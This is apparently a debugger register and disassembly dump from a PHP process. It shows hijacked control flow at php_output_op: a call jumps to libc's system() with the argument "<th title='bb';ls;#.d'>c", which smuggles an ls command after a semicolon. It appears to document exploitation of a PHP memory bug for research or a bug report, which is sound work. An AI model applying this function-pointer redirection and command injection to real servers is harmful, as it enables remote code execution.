 RAX: 0x7f6eac65e248 ("<th title='bb';ls;#.d'>c")
RBX: 0x7f6ebb424028 --> 0x7f6ebb4d2028 --> 0x7f6ebb4d4028 --> 0x7f6ebb4d8028 -
RCX: 0x7f6eba64a3a0 (<__libc_system>: test rdi,rdi)
RDX: 0x18
RSI: 0x18
RDI: 0x7f6eac65e248 ("<th title='bb';ls;#.d'>c")
RBP: 0x7ffe03145e50 --> 0x7ffe03145e70 --> 0x7ffe03145f00 --> 0x7ffe03148e50 -
RSP: 0x7ffe03145dd0 --> 0x7f6eac612420 --> 0x7f6eac65e230 --> 0x600000001
RIP: 0x7f6eb58857c2 (<php_output_op+339>: call rcx)
R8 : 0x7f6eac612340 --> 0x7f6eac65d640 --> 0x600000002
R9 : 0x7f6eb59ad137 (<zend_std_read_property>: push rbp)
R10: 0x7f6eac69c300 --> 0x1a1f8f0 --> 0x1c600000001
R11: 0x20 (' ')
R12: 0x42a0d0 (<_start>: xor ebp,ebp)
R13: 0x7ffe0314bd00 --> 0x3
R14: 0x7f6eac6121b0 --> 0x7f6eac6bd520 --> 0x7f6eb5ace532 (<execute_ex+52883>:
R15: 0x7f6eac6bd520 --> 0x7f6eb5ace532 (<execute_ex+52883>: call 0x7f6eb
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow
[-------------------------------------code-------------------------------------
0x7f6eb58857b8 <php_output_op+329>: mov rax,QWORD PTR [rbp-0x28]
0x7f6eb58857bc <php_output_op+333>: mov rsi,rdx
0x7f6eb58857bf <php_output_op+336>: mov rdi,rax
=> 0x7f6eb58857c2 <php_output_op+339>: call rcx
0x7f6eb58857c4 <php_output_op+341>: mov rax,QWORD PTR [rip+0xd5498d]